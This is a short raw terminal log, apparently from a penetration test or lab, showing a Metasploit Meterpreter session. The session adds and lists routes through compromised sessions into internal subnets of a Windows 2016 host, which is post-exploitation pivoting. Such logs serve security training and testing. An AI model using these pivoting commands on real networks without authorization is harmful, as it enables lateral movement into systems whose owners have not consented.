 meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
10.0.20.0 255.255.255.0 Session 2
192.168.1.0 255.255.255.0 Session 2
meterpreter > run post/multi/manage/autoroute
[!] SESSION may not be compatible with this module:
[!]  * incompatible session platform: windows
[*] Running module against WIN2016
[*] Searching for subnets to autoroute.
[+] Route added to subnet 10.0.10.0/255.255.255.0 from host's routing table.
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
10.0.10.0 255.255.255.0 Session 4
10.0.20.0 255.255.255.0 Session 2
192.168.1.0 255.255.255.0 Session 2
meterpreter >